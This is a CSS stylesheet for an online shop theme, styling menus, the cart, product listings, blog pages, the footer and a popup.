.left_menu.left_menu_sticker {
	left: 10px;
	z-index: 10;
	top: 90px;
	position: fixed;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.left_menu.left_menu_sticker .menu_title, .left_menu.left_menu_sticker .panel-heading {
	display: none;
}
.left_menu.left_menu_sticker #collapse1 {
	width: auto;
	border-top: 1px solid #e0e0e0;
}
.left_menu.left_menu_sticker .menu img {
	margin: 0;
}
.left_menu.left_menu_sticker .nav-stacked > li:not(last-child) {
	border-bottom: 1px solid #eee;
}
.submenu li:hover {
	background-color: #f9f9f9;
}
#top-cart > a > b.cart_total {
	font-size: 18px;
	font-weight: 400;
	color: #01bbd4 ;
	background-color: transparent;
	bottom: 0;
	top: auto;
	left: 65px;
	position: absolute;
}
#top-cart > a > strong {
	top: 10px;
	position: absolute;
	right: -80px;
	font-size: 16px;
	font-weight: normal;
}
#top-cart > a:hover > strong {
	color: #333;
}

/*** end top search ***/

/*** four group ***/
.tab-container {
	padding-top: 0;
}
ul.tab-nav:not(.tab-nav-lg) {
	border-bottom: 0;
	height: 44px;
	vertical-align: top;
	padding-right: 20px;
}
ul.tab-nav:not(.tab-nav-lg) li {
	border: none;
	height: 44px;
	margin-left: -3px;
	display: inline-block;
	vertical-align: bottom;
	position: relative;  /*background-color: #fff;*/
	float: none;
	border-bottom: 3px solid transparent;
	padding: 0 15px;
}
ul.tab-nav:not(.tab-nav-lg) li a {
	color: #01bbd4 ;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	font-weight: 400;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	display: inline-block;
	vertical-align: bottom;
	background: #fff;
	padding: 0;
}
ul.tab-nav li a i {
	font-size: 18px;
}
.product-image {
	
	width: 100%;
	height: auto;
	
}
.index_group_product #shop {
	border: 1px solid #ececec;
	padding: 0;
}
.index_group_product .product {
	border-left: 1px solid #ececec;
	min-height: 475px;
}
.index_group_product .product:hover, .best_seller_product .product:hover, .hot_product .product:hover {
	box-shadow: 0 0 10px #ccc;
	z-index: 1;
}
.index_group_product .product:first-child {
	border: none;
}
.product_single .product-title h4 {
	height: 44px;
	overflow: hidden;
}
.product-title h4 a:hover, .single-product .product-title h2 a:hover {
	color: #01bbd4 ;
}

/*** end four group ***/

/*** best seller ***/
.best_seller {
	overflow: hidden;
	border: 1px solid #ececec;
	border-top: 0;
}
.best_seller_left, .best_seller_right {
	padding: 0;
}
.best_seller_right {
	border-top: 1px solid #ececec;
}
.best_seller_right .product {
	padding: 0 10px;
}
.best_seller_right .product .product-title {
	margin-bottom: 0;
	height: auto;
}
.best_seller_right .product-title h3 {
	font-size: 25px;
}
.best_seller_right .flex-control-nav.flex-control-thumbs {
	height: auto;
}
.best_seller_right .product-price del, .best_seller_right .product-price ins {
	float: none;  /*font-size: 22px;
	line-height: 30px;
	display: block;*/
}
.best_seller_right .product-price del {
	margin-right: 15px;
}
.best_seller_right .product-page-options label {
	margin-right: 15px;
	float: left;
	font-size: 15px;
	line-height: 30px;
}
.best_seller_right .product-page-options .options-selection {
	float: left;
}
.best_seller_right p {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 0px;
}
.best_seller_right .product-price {
	height: 30px;
	line-height: 30px;
}
.best_seller_right .single-product .product-desc .line {
	margin: 10px 0;
}
.best_seller_product {
	border-right: 1px solid #ececec;
	border-top: 1px solid #ececec;
	padding: 0;
}
.best_seller_right .product-main-image {
	padding-right: 15px;
	padding-left: 15px;
}
.best_seller_product .product {
	width: 100%;
	min-height: 380px;
}
.best_seller_product .product-price {
	padding-left: 15px;
	padding-right: 15px;
}
.best_seller .quantity {
	margin-right: 0;
	padding-top: 10px;
}
.best_seller #ProductDetailsForm {
	margin: 0;
}
#hot_product .owl-controls .owl-nav [class*=owl-] {
	top: -22px;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 35px;
}
#hot_product .owl-controls .owl-nav .owl-prev {
	right: 50px;
	left: auto;
}
#hot_product .owl-controls .owl-nav .owl-next {
	right: 0;
}
.hot_product_title.fancy-title.title-border:before {
	top: 90%;
}

/*** end best seller ***/

/*** hot product ***/
.hot_product .product {
	width: 100%;
	border-left: 1px solid #ececec;
	border-top: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
}
.hot_product .product .product-title {
	padding-left: 10px;
	padding-right: 10px;
	height: 50px;
}
.hot_product .product .product-title h3 {
	font-size: 15px;
}
.hot_product .product .product-price {
	font-size: 15px;
	padding-left: 15px;
	padding-right: 15px;
}
.hot_product .owl-next, .hot_product .owl-prev {
	border: none;
}
#hot_product .owl-controls .owl-nav [class*=owl-]:hover {
	background-color: transparent !important;
	color: #ccc !important;
	text-decoration: none;
}

/*** end hot product ***/

/*** left menu ***/
.left_menu {
	margin-bottom: 0;
	position: relative;
	width: 20%;
	float: left;
}
.left_menu .panel-heading {
	padding-top: 0;
	background-color: #01bbd4 ;
	height: 50px;
	color: #fff;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	font-size: 20px;
	padding-bottom: 0;
}
.left_menu .panel-heading h4 {
	color: #fff;
	line-height: 50px;
	display: block;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	font-size: 16px;
	font-weight: 400;
}
.left_menu .panel-heading h4 a {
	display: block;
}
.left_menu .panel-heading a i {
	vertical-align: bottom;
}
.left_menu .panel-body {
	padding: 0;
}
.left_menu .nav-stacked > li {
	margin: 0;
	border-right: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
}
.left_menu .panel-title {
	border-radius: 0;
	color: #636363;
	font-size: 15px;
	background-color: transparent;
}
.left_menu .nav-pills {
	position: relative;
}
.left_menu .nav-stacked > li {
	background-color: #fff;
	position: static;
}
.left_menu .nav-stacked > li:nth-child(odd) {
	/*background-color: #f9f9f9;*/
}
.left_menu .nav-pills > li > a {
	color: #333;
	border-radius: 0;
	padding: 5px 15px 5px 15px;
	display: block;
	overflow: hidden;
}
.left_menu .nav-pills > li:hover > a {

	/*color: $primary_color;*/
}
.left_menu .nav-pills > li > a i {
	font-weight: 400;
	float: right;
	position: absolute;
	right: 8px;
	font-size: 17px;
	line-height: 19px;
}
.left_menu .nav-pills > li.menu:hover .submenu {
	display: flex;
}
.left_menu #collapse1 {
	border-bottom: 1px solid #e0e0e0;
	width: 100%;
	position: absolute;
	z-index: 40;
	background: #fff;
}
.submenu {
	display: none;
	-webkit-transition: all 0.5s ease 0.5s;
	transition: all 0.5s ease 0.5s;
	margin-left: 0;
	z-index: 2;
	position: absolute;
	left: 100%;
	list-style: none;
	top: 0;
	background-color: #fff;
	min-width: 100%;
	border-top: 2px solid #01bbd4 ;  /*max-height: 390px;*/
	height: 100%;
	box-shadow: 1px 1px 3px #ccc;
}
.submenu_padding {
	padding: 0px 10px;
	width: 300px;
	margin: 10px 0;
}
.submenu_padding:not(:first-child) {
	border-left: 1px dashed #ccc;
}
.submenu li, .submenu li a {
	display: block;
}
.submenu li {
	padding: 3px 0;  /*border-bottom: 1px solid #e0e0e0;*/
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.submenu li:last-child {
	border-bottom: none;
}
.submenu li a {
	color: #636363;
	line-height: 26px;
	padding: 0px 17px;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
	border-top: 0;
}

/*** end left menu ***/
.btn_wrapper {
	padding-top: 10px;
	padding-bottom: 10px;
}
.button {
	background-color: #01bbd4 ;
}
.button:hover {
	background-color: #01bbd4 ;
}

/*** footer ***/
#copyrights {
	padding: 10px 0;
	line-height: 1.8;
	background-color: #1f1f1f;
	color: #ffffff;
}

/*** end footer ***/
.content-wrap {
	padding: 25px 0;
}
.btn {
	background-color: #01bbd4 ;
	border-color: transparent;
}
.btn:hover, .btn:focus {
	background-color: #01bbd4 ;
	border-color: transparent;
}
.slide_wrapper {
	position: relative;
	z-index: 1;
}
#top-cart a span.top_cart_qty {
	top: 0px;
	left: 35px;
	width: 15px;
	height: 15px;
	font-size: 10px;
	line-height: 15px;
}
.top-cart-action button {
	font-size: 12px;
}
.hot_product_wrapper {
	padding-left: 0;
	background: #fff;
	position: relative;
	margin-top: 10px;
	padding-right: 0;
}
.hot_product_title {
	background-color: #01bbd4 ;
	color: #fff;
	padding-left: 20px;
	margin-bottom: 0;
	height: 44px;
}
.hot_product_title h3 {
	line-height: 44px;
	background-color: #01bbd4 ;
	color: #fff;
	font-size: 18px;
	font-weight: normal;
}
.hot_product_title:before {
	content: normal !important;
}
#hot_product {
	border-right: 1px solid #ececec;
}
.best_seller_product_wrapper {
	overflow: hidden;
}
.index_group_title {

	/*background: #000;*/
	overflow: hidden;
}
.index_group_title h3 {
	margin-bottom: 0;
	font-weight: normal;
	float: left;
	font-size: 18px;
	color: #fff;
	height: 44px;
	padding-left: 20px;
	line-height: 44px;
}
.best_seller_product:nth-child(6), .best_seller_product:nth-child(12) {
	border-right: none;
}
.get_in_touch {
	margin: 30px 0;
	padding: 25px 0;
	background-color: transparent;
}
.get_in_touch .col-md-3 {

	/*border: 1px solid #ccc;
	border-right: none;*/
}
.get_in_touch .col-md-3.col_last {

	/*border-right: 1px solid #ccc;*/
}
.get_in_touch .feature-box {
	padding: 30px 0;
}
.get_in_touch .feature-box .fbox-icon {
	top: 25px;
}
.banner-img {
	padding-right: 0;
}
.bottom_margin {
	margin-bottom: 20px;
}
.sidebar_menu i.icon-angle-down {
	float: right;
	font-size: 15px;
	cursor: pointer;
}
.sidebar_submenu {
	display: none;
}
.index_col_main {
	border-left: 1px solid #eee;
	border-top: 1px solid #eee;
	background-color: #fff;
}
.index_col_group {
	overflow: hidden;
	margin-top: 50px;
}
.index_col_group h3 {
	height: 40px;
	line-height: 40px;
	margin-bottom: 0;
	text-align: center;
	font-size: 20px;
	font-weight: 300;
}
.index_col_group_left {
	background: #ddf2ff;
}
.more {
	display: block;
	text-align: right;
	padding-right: 10px;
	line-height: 36px;
	font-size: 12px;
	text-decoration: underline !important;
}
.footer_wrap_2 .prefooter_one:first-child {
	padding-left: 0;
}
.top_hotline {
	text-align: right;
}
.index_col_group .index_col_slide_wrapper {
	padding: 5px 10px;
	background: #fff;
}
.scroll_menu {
	position: fixed;
	left: 0px;
	top: 20%;
	z-index: 10;
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}
.scroll_menu.visible {
	opacity: 1;
	visibility: visible;
}
.scroll_menu ul {
	margin: 0;
}
.scroll_menu .nav-stacked > li, .scroll_menu .nav-stacked > li + li {
	margin: 0 0 0 -30px;
	width: 90px;
	line-height: 50px;
	transition: all 0.4s;
	border: 1px solid #e2e2e2;
	background: #fff;
}
.scroll_menu li a {
	width: 100%;
	padding: 0 0 0 42px;
	display: block;
	border-radius: 0;
	position: relative;
}
.scroll_menu li a span {
	position: absolute;
	left: 105%;
	line-height: 26px;
	height: 26px;
	margin-top: 12px;
	font-size: 11px;
	text-align: center;
	visibility: hidden;
	transition: visibility 0.3s ease, opacity 0.5s ease;
	padding: 0 10px;
	white-space: nowrap;
}
.scroll_menu li a span::before {
	content: '';
	width: 10px;
	height: 10px;
	display: block;
	position: absolute;
	top: 8px;
	left: -5px;
	transform: rotate(45deg);
}
span.scroll_tooltip_1::before {
	background-color: #3eaaeb;
}
span.scroll_tooltip_2::before {
	background-color: #d84040;
}
span.scroll_tooltip_3::before {
	background-color: #6f993e;
}
span.scroll_tooltip_4::before {
	background-color: #8bc34a;
}
span.scroll_tooltip_5::before {
	background-color: #607d8b;
}
span.scroll_tooltip_6::before {
	background-color: #426f99;
}
span.scroll_tooltip_7::before {
	background-color: #427c63;
}
span.scroll_tooltip_8::before {
	background-color: #ff4081;
}
.scroll_menu .nav li:hover, .scroll_menu .nav li.active {
	margin-left: 0px;
}
.scroll_menu .nav li:hover a span {
	visibility: visible;  /*opacity: 1;*/
}
.scroll_menu .nav > li > a:hover, .scroll_menu .nav > li > a:focus, .scroll_menu .nav-pills > li.active > a, .scroll_menu .nav-pills > li.active > a:hover, .scroll_menu .nav-pills > li.active > a:focus {
	background-color: transparent;
}
address img {
	margin-right: 10px;
}
.prefooter_one p {
	margin-bottom: 10px;
}
.prefooter_one address {
	margin-bottom: 0;
}
.payment_block {
	padding: 10px 0 20px 0;
}
.payment_block h4 {
	margin-bottom: 5px;
}
.index_col_group .owl-theme .owl-controls .owl-nav [class*=owl-] {
	left: -22px;
}
.index_col_group .owl-theme .owl-controls .owl-nav .owl-next {
	right: -22px;
	left: auto;
}
.page_title h1, .page_title.product-title h3 {
	font-weight: normal;
	font-size: 25px;
	margin-bottom: 15px;
	line-height: 34px;
}
.product_info {
	padding: 7px 7px;
	border: 1px solid #ccc;
	border-radius: 3px;
	background: #FAFAFA;
}
.buynow {
	margin: 10px 0 0 0;
	font-size: 20px;
	color: #ffffff;
	background-color: #f70808;
}
.buynow:hover {
	color: #ffffff;
	background-color: #f70808;
}
.product-meta strong {
	display: block;
	margin-bottom: 10px;
}
.tagged_as .tags {
	color: #fff;
	margin-left: 12px;
	margin-bottom: 5px;
	z-index: 1;
	padding: 0 8px 0 8px;
	height: 18px;
	width: auto;
	border-radius: 4px;
	position: relative;
	background: #01bbd4 ;
	display: inline-block;
	font-size: 11px;
	line-height: 18px;
}
.tagged_as .tags .tag_left {
	z-index: -1;
	display: block;
	position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #01bbd4 ;
	width: 14px;
	height: 14px;
	left: -6px;
	top: 2px;
	border-radius: 4px;
}
.tagged_as .tags .tag_left:before {
	display: block;
	background: #fff;
	content: '';
	width: 5px;
	height: 5px;
	border-radius: 50%;
	left: 4px;
	top: 5px;
	position: absolute;
}
.sidebar_menu {
	padding: 5px 10px;
	border: 1px solid #eee;
	border-top: 0;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) {
	border-bottom: 1px solid #e7e7e7;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li:first-child {
	border-left: 0;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li:first-child.ui-tabs-active, .pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active {
	border: 1px solid #e7e7e7;
	border-top: 3px solid #01bbd4 ;
	border-bottom-color: #fff;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li a {
	background: transparent;
	font-size: 20px;
	opacity: 0.7;
}
.pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	color: #01bbd4 ;
	opacity: 1;
}
.pd_description .tab-container {
	padding: 20px 15px 0 15px;
	border: 1px solid #e7e7e7;
	border-top: 0;
}
.sale-flash.pd_tag_sale{
	z-index: 1;	
}
.single-product .pd_desc_wrapper .sale-flash,
.sale-flash.pd_tag_sale{
	right: 0;
	left: auto;
	padding: 0 5px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 50%;
	background-color: #ff0400;
	text-align: center;
}
.single-product .pd_desc_wrapper .sale-flash:before,
.sale-flash.pd_tag_sale:before{
	position: absolute;
	content: '';
	left: 0;
	right: auto;
	bottom: 0;
	border-bottom: 25px solid #ff0400;
	border-right: 25px solid transparent;
	border-left: none;
}
.index_col_banner {
	float: left;
}
.bottom_buy {
	float: none;
	overflow: hidden;
	margin: auto;
}
.bottom_buy .add-to-cart {
	margin-right: 15px !important;
	font-size: 22px;
}
.bottom_buy .buynow {
	margin-right: -15px !important;
}
#grid_pagination {
	clear: both;
	margin-left: -5px;
	margin-right: -5px;
}

/**** SEARCH PAGE ****/
#search_block_page {
	margin: 0 auto;
	float: none;
	padding: 0;
}
#search_button_page {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	color: #fff;
	font-size: 20px;
	line-height: 30px;
	padding: 0 10px;
}

/**** SOCIAL ICON ****/
body:not(.device-touch) .i-rounded, body:not(.device-touch) .i-plain, body:not(.device-touch) .i-circled, body:not(.device-touch) .i-bordered, body:not(.device-touch) .social-icon {
	font-size: 23px;
}
.social-icon i {
	line-height: 38px;
}
.social-icon:hover i:first-child {
	margin-top: -38px;
}

/**** END SOCIAL ICON ****/

/****END SEARCH PAGE ****/
.index_col_wrap .index_col_title {
	position: relative;
}
.index_col_wrap .index_col_title .collection-name {
	display: inline-block;
	width: auto;
	color: #fff;
	position: relative;
}
.index_col_wrap .index_col_title .menu_col_list {
	display: inline-block;
}

/* ----------------------------------------------------------------
Top Cart
-----------------------------------------------------------------*/

/* top cart search */
#top-cart > a {
	/*
	width: 70px;
	height: 68px;
	margin-left: auto;
	margin-right: auto;*/  
}
#top-cart > a > span {
	top: 5px;
	left: 25px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 15px;
	background-color: transparent;
}
#top-cart a span.top_cart_qty {
	top: 25px;
	left: 28px;
	width: 15px;
	height: 15px;
	font-size: 16px;
	line-height: 15px;
}
#top-cart .minicart-header {
	font-size: 14px;
	text-transform: uppercase;
	color: #333333;
	border-bottom: 1px solid #ebebeb;
	font-weight: normal;
	font-weight: 700;
	text-align: center;
	padding: 5px 0;
}
#top-cart .minicart-footer {
	text-align: center;
	padding: 10px 20px;
}
#top-cart .minicart-footer .minicart-actions .button {
	padding: 10px;
	border: 2px solid #eeeeee;
	margin: 0;
	font-weight: normal;
	color: #fff;
	background-color: #01bbd4 ;
	width: 100%;
	border-width: 1px;
	line-height: 20px;
}
#top-cart .minicart-footer .minicart-actions .button:hover span{
	color: #fff ;
}
#top-cart .top-cart-content {
	opacity: 0;
	z-index: -2;
	position: absolute;
	min-width: 320px;
	background-color: #FFF;
	box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
	border: 1px solid #EEE;
	border-top: 2px solid #01bbd4 ;
	top: 100%;
	right: 0;
	left: auto;
	margin: -10000px 0 0;
	-webkit-transition: opacity .5s ease, top .4s ease;
	-o-transition: opacity .5s ease, top .4s ease;
	transition: opacity .5s ease, top .4s ease;
}

#top-cart .top-cart-open .top-cart-content {
	opacity: 1;
	z-index: 10;
	margin-top: 0;
}

/* ----------------------------------------------------------------
End Top Cart
-----------------------------------------------------------------*/

/*** Home subcribe block ***/
#home_subscribe_block{
	margin: 45px 0;
}

#home_subscribe_block .row.subscribe_head{
	margin-bottom: 15px;	
}

#home_subscribe_block h4.art_title,#home_subscribe_block span.art_date{
	margin-top: 15px;
	display: block;
	color: #01bbd4 
}

#home_subscribe_block p.art_detail{
	margin: 20px 0;	
	line-height: 1.2;
}

#home_subscribe_block p.art_detail + a{
	color: #333;	
}

#home_subscribe_block .subcribe_wrapper{
	min-height: 350px;
	  
	background: url(//bizweb.dktcdn.net/100/172/476/themes/236065/assets/home_subcribe_bg.png?1675330596460) no-repeat;
	
	background-position: center  bottom;
}

#home_subscribe_block .subcribe_wrapper .subcribe_info{
	text-align: justify;	
}


.subcribe_btn {
	height: 40px;
}

.subcribe_btn input[type="email"] {
	border: 1px solid #01bbd4 ;
	border-radius: 0 20px 20px 25px;
	padding: 10px;
	height: 100%;
	width: 250px;
}

.subcribe_btn input.button{
	border-radius: 20px 20px 0 25px;
}
/*** End Home subcribe block ***/


/*** Home Subcribe Block ***/
#home_subscribe_block .slick-prev.small_nav, 
#home_subscribe_block .slick-next.small_nav{
	top: -90px !important;	
}

#home_subscribe_block .slick-prev.small_nav i:hover, 
#home_subscribe_block .slick-next.small_nav i:hover{
	color: #01bbd4 
}

#home_subscribe_block .article_list .slick-next.small_nav{
	right: 0 !important;	
}

#home_subscribe_block .article_list .slick-prev.small_nav{
	left: auto !important;
	right: 30px !important;
}

#home_subscribe_block .article_list	.article_item .article_img{
	position: relative;
	line-height: 162px;	
}
#home_subscribe_block .article_list	.article_item .article_img .overlay{
	position: absolute;
	display: none;
	width: 100%;
	height: 100%;
	top: 0;
	text-align: center;
}
#home_subscribe_block .article_list	.article_item:hover .article_img .overlay{
	display: block;	
}
#home_subscribe_block .article_list	.article_item .article_img .overlay span {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	height: 60px;
	line-height: 60px;
	border: 1px solid #fff;
	border-radius: 50%;
	text-align: center;
}

#home_subscribe_block .article_list	.article_item .article_img .overlay span img {
	display: inline-block;
	vertical-align: middle;
}
/*** End Home Subcribe Block ***/

/*** Home Quote Block ***/
#home_quote_block{
	background: #333 ;
	padding: 50px 0;
}
#home_quote_block p{
	color: #ccc ;
	font-style: italic;
	text-align: justify;
}

#home_quote_block .quote_content ul.slick-dots{
	background: transparent;
	text-align: right;
}

#home_quote_block .quote_content ul.slick-dots li{
	margin: 0 !important;	
}

#home_quote_block .quote_content ul.slick-dots li button:before{
	color: #999;	
}

#home_quote_block .quote_content ul.slick-dots li.slick-active button:before{
	color: #fff;	
}
/*** End Home Quote Block ***/

/*** Prefooter ***/
#footer{
	background: #c8c8c8  !important;	
}
#footer .prefooter{
	background: #c8c8c8;
	padding-top: 45px;
	padding-bottom: 50px;
}
.prefooter_title{
	margin-bottom: 30px;
	color: #01bbd4 
}

.prefooter_title + ul li{
	list-style: none;
	padding-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;	
}

.prefooter_title + ul li:last-child{
	padding-bottom: 0;	
}

.prefooter_title + ul li a{
	color: #111 ;	
}

.payment_img {
	width: 100%;	
}

.payment_img .pay_item:first-child{
	margin-bottom: 15px;	
}

.payment_img .pay_item img {
	margin-right: 10px;
}


span.prefooter_address, a.prefooter_link{
	color: #111 ;
	font-weight: bold;
	line-height: 2;
	display: block;
}
a.prefooter_link{
	color: red;	
}

.social_group ul li{
	display: inline-block;	
	margin-right: 10px;
}

.social_group ul li:hover .social_icon{
	color: #fff;
}

.social_group ul li:hover .social_icon.icon_fb{
	background: #3b5998 ;	
}

.social_group ul li:hover .social_icon.icon_google{
	background: #dd4f43 ;
}

.social_group ul li:hover .social_icon.icon_twister{
	background: #03A9F4 ;

}

.social_group ul li:hover .social_icon.icon_youtube{
	background: #dd4f43 ;

}

.social_group ul li .social_icon{
	height: 36px;
	width: 36px;
	line-height: 36px;
	margin-top: 30px;
	color: #999;
	text-align: center;
	border-radius: 50%;
	border: 1px solid #ccc;
}
/*** End Prefooter ***/

/*** Blog ***/
.sidebar.col_last{
	background: #f4f2f3;
	background: #f4f2f3;
	padding: 20px 25px 30px 25px;
	border-radius: 0 25px 20px 20px;
}
.sidebar .sidebar-widgets-wrap .widget > h4,
.sidebar .sidebar-widgets-wrap .widget > h4 a{
	background: none !important;
	color: #01bbd4;
	font-size: 18px;
}
.sidebar .sidebar-widgets-wrap .widget:first-child{
	padding-top: 0;
}
.sidebar .sidebar-widgets-wrap .widget:last-child{
	padding-bottom: 0;	
	border-bottom: none;
}
.sidebar .sidebar-widgets-wrap .widget{
	padding: 30px 0;
	border-bottom: 1px solid #01bbd4 
}
.sidebar .sidebar-widgets-wrap .widget .sidebar_menu{
	padding: 0;	
}
.tagcloud.sidebar_menu{
	padding: 0;	
}
.tagcloud.sidebar_menu a{
	padding: 10px;
	background: #fff;
	margin-right: 10px;
	margin-top: 10px;
	color: #333;
	display: inline-block;
}
.tagcloud.sidebar_menu a:hover{
	background: #01bbd4;
	color: #fff !important;
}
.mini_formsub{
	border: 1px solid #ccc;
	border-radius: 20px 0 25px 20px;
	padding: 5px 10px;
}
.mini_formsub input{
	width: calc(100% - 30px);
	border: none;
	background: transparent;	
}
.mini_formsub button{
	border: none;
	background: none;
	color: #ccc;
	float: right;	
}
.mini_formsub button:hover{
	color: #333;	
}
#posts .entry-tag, .postcontent .entry-tag{
	padding: 20px 0; 
	font-weight: bold;
}
#posts .entry-tag a:not(:first-child):before,
.postcontent .entry-tag a:not(:first-child):before{
	content: ", ";
}
#posts .entry-title h2 a,.postcontent .entry-title h2{
	color: #01bbd4 
}
#posts .entry-meta,.postcontent .entry-meta{
	margin: 0;
	padding-top: 20px;
}
#posts .entry-meta li, .postcontent .entry-meta li{
	font-style: normal;	
}
.postcontent .entry-title h2{
	font-size: 20px;	
}
#posts .entry-content, .postcontent .entry-content{
	text-align: justify;	
	margin-top: 20px;
}
#posts .entry-content span.see_more{
	display: inline-block;
	padding: 5px 10px;
	border-radius: 0 20px 20px 25px;
	background: #e3f6fa;
	margin-top: 20px;
}
#posts .entry, .postcontent .entry{
	margin: 0 0 25px;
	padding: 0 0 40px;
	border-bottom: 1px solid #01bbd4 ;
}
#page-title .breadcrumb>li.active{
	color: #01bbd4 	
}
#page-title .breadcrumb>li.active h1{
	font-size: 14px;
	text-transform: none;
	color: #01bbd4;
	font-weight: normal;
	display: inline-block;	
}
.related-posts{
	padding-bottom: 25px;
	border-bottom: 1px solid #ccc;	
}
.related-posts h4{
	color: #01bbd4;
	margin-bottom: 25px;
}
.related-posts .mpost .entry-image,
.mpost .entry-image a{
	width: 100%;	
	height: auto;
}
.related-posts .mpost .entry-image img{
	width: 100%;	
}
.related-posts .mpost .entry-c{
	display: inline-block;	
}
.related-posts .mpost .entry-title h4{
	margin-top: 10px;	
}
.related-posts .mpost .entry-title h4 a{
	color: #01bbd4 !important; 
	font-size: 15px;
	font-weight: bold;
}
#respond h4, h4.comment_count{
	margin-bottom: 45px;	
	color: #01bbd4 
}
#respond input, #respond textarea{
	margin-bottom: 10px !important;
	border: 1px solid #ccc;
	border-radius: 20px 25px 0 20px !important;
}
#respond button[type="submit"]{
	width: 100%;
	border-radius: 20px 0 25px 20px;
}
#respond p.subtext.success{
	margin: 0 0 10px 0;
	color: #1f9c00;
	font-weight: bold;	
}
.commentlist li{
	margin-top: 15px;	
}
.commentlist li .comment-wrap{
	background: #f7f7f7;
	padding: 25px !important;
	border-radius: 0 25px 0 0;
}
.comment-content .comment-author{
	margin-top: 20px;	
}
.comment-content .comment-author a{
	margin: 0;
	text-transform: uppercase;
	color: #9E9E9E;
	font-weight: bold;
}
/*** End Blog ***/

/*** Product ***/
.product-page .pd_sale_wrapper .product-quantity{
	display: inline-block;
	float: none;	
	margin: 10px 0;
	padding: 10px 15px;
	border: 1px solid #ccc;
	border-radius: 25px 20px 20px 0;
}
.product-page .pd_sale_wrapper .product-quantity input{
	text-align: center;
	font-size: 18px;
	font-weight: normal;
	border: none;
	background: none;
}
.product-page .pd_sale_wrapper .button.buynow{
	background: #01bbd4;
	color: #ffffff;

}

.product-page .pd_sale_wrapper .button.buynow:hover{
	background: #01bbd4;
	color: #ffffff;

}

.product-page .pd_sale_wrapper .button.add-to-cart{
	background: #01bbd4 ;
	color: #fff ;
}

.product-page .pd_sale_wrapper .button.add-to-cart:hover{
	background: #01bbd4 ;
	color: #fff ;
}

.product-page .pd_sale_wrapper .button.buynow,
.product-page .pd_sale_wrapper .button.add-to-cart{
	display: block;
	border-radius: 0 25px 25px 30px;
	margin-top: 0;
	margin-bottom: 10px;
	padding: 10px !important;
	height: 50px;
	line-height: 30px;
	letter-spacing: normal;
}
.product-page .pd_sale_wrapper .button.buynow:hover,
.product-page .pd_sale_wrapper .button.add-to-cart:hover{
	opacity: 0.5;
}
.product-page .pd_sale_wrapper .button.buynow span,
.product-page .pd_sale_wrapper .button.add-to-cart span{
	display: inline-block;
	min-width: 215px;
	border-left: 1px solid;	
}
.product-page .pd_sale_wrapper .button.buynow i,
.product-page .pd_sale_wrapper .button.add-to-cart i{
	padding-right: 10px;	
	line-height: 30px;
	vertical-align: top;
	font-size: 25px;
}
/*** End product ***/

/*** Search box ***/
#searchbox .list_search {
	display: none;
	background: #fff;
	border: 1px solid #ccc;
	background-color: #fff;
	position: absolute;
	top: 100%;
	min-width: 200px;
	width: auto;
	z-index: 3;
	font-weight: 400!important;
	font-family: Arial,sans-serif;
	border-radius: 0;
	right: auto;
	margin-top: 4px;
	margin-left: -2px;
	font-size: 13px;
	padding: 4px 0;
}

#searchbox .list_search .search_item {
	text-align: left;
	display: block;
	padding-left: 24px;
	position: relative;
	opacity: 1;
	filter: alpha(opacity=100);
	filter: none;
	height: auto;
	min-height: 24px;
	line-height: 30px;
	padding: 0 20px;
	cursor: pointer;
}

#searchbox .collection-selector{
	position: relative;
	min-width: 70px;
	display: inline-block;

}

#searchbox .collection-selector .search_text{
	width: 100%;
	padding: 12px 20px 12px 10px;
	background-position: right 10px center;
	background-repeat: no-repeat;	
	border-right: 1px solid #e3f6fa;
	cursor: pointer;
}

#searchbox .collection-selector .search_text:before{
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	content: "";
	position: absolute;
	top: 50%;
	right: 6px;
	margin-top: -1px;	
}

#searchbox input[type=search]{
	height: 100%;
	width: calc(100% - 300px);
	border: 0;
}
/*** End Search box ***/
#grid_pagination .product_wrapper{
	margin-bottom: 40px;	
}
.product.style_1 .product-desc .product-price{
	text-align: center;
}
#grid_pagination .product_wrapper .col-md-3:first-child{
	/*border-left: 1px dashed #333;*/
}
#grid_pagination .product_wrapper .col-md-3{
	/*border-right: 1px dashed #333;*/	
}

.slick-dots {
	bottom: 0;
	background: rgba(51, 51, 51, 0.5);
}
.slick-dots li button:before {
	font-size: 40px;
	opacity: 0.8;
	color: #fff;
}
.slick-dots li.slick-active button:before {
	color: #01bbd4 ;
	opacity: 1;
}

/*** Form Popup Add to Cart ***/

#add-with-pop-up{
	width: 800px;
	min-height: 300px;
	font-size: 16px;
	background: #fff;
}
.popup_footer{
	padding: 25px;	
}
.popup_footer{
	padding: 25px;	
}
.title_popup {
	margin-bottom: 15px;
	padding: 25px 25px 0 25px;
}
.title_quantity{
	padding: 0 25px 25px 25px;	
}
.title_popup i, .title_popup span, .title_quantity i, .title_quantity span{
	color: #01bbd4 	
}
.popup_content{
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}
